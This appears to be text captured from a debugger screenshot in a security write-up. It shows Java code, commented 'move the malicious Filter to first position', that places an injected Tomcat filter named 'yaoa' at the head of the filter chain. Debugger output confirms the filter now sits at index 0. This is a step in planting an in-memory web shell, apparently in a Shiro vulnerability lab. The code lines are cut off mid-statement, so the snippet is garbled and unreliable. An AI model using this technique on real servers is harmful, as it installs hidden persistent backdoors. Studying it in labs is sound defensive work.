 //获取filterMaps
FilterMap[] filterMaps=standardC
FilterMap[] tmpFilterMaps=new Fi
//将恶意Filter移到第一位
int index=1; index: 6
for (int i=0;i<filterMaps.length
if (filterMaps[i].getFilterN
tmpFilterMaps[0]=filterM
}else {
tmpFilterMaps[index]=fil
index++; index: 6
}
}
for(int i=0;i<filterMaps.length;
filterMaps[i]=tmpFilterMaps[
}
Variables
filter = {UserController$1@663
filterDef = {FilterDef@6640} "F
filterMap = {FilterMap@6641} "
filterMaps = {FilterMap[7]@664
Press ⌥↓, ⌥↑ to navigate through th
Result:
failCtxIfServletStartFails = {Boolean@6706} true
filterConfigs = {HashMap@6707} size = 6
"requestContextFilter" -> {ApplicationFilterConfig@6784} "ApplicationFilterConfig[name=requestContextFilter, filt
"shiroFilter" -> {ApplicationFilterConfig@6785} "ApplicationFilterConfig[name=shiroFilter, filterClass=org.apache.
"yaoa" -> {ApplicationFilterConfig@6786} "ApplicationFilterConfig[name=yaoa, filterClass=com.shiro.vuln.Control
"Tomcat WebSocket (JSR356) Filter" -> {ApplicationFilterConfig@6787} "ApplicationFilterConfig[name=Tomcat W
"characterEncodingFilter" -> {ApplicationFilterConfig@6788} "ApplicationFilterConfig[name=characterEncodingFi
"formContentFilter" -> {ApplicationFilterConfig@6789} "ApplicationFilterConfig[name=formContentFilter, filterCla
filterDefs = {HashMap@6708} size = 6
filterMaps = {StandardContext$ContextFilterMaps@6709}
array = {FilterMap[7]@6642}
Not showing null elements
0 = {FilterMap@6641} "FilterMap[filterName=yaoa, urlPattern=/*]"
1 = {FilterMap@6352} "FilterMap[filterName=characterEncodingFilter, urlPattern=/*]"
2 = {FilterMap@6375} "FilterMap[filterName=formContentFilter, urlPattern=/*]"
3 = {FilterMap@6400} "FilterMap[filterName=requestContextFilter, urlPattern=/*]"
4 = {FilterMap@6425} "FilterMap[filterName=shiroFilter, urlPattern=/*]"
5 = {FilterMap@6450} "FilterMap[filterName=Tomcat WebSocket (JSR356) Filter, urlPattern=/*]"
insertPoint = 4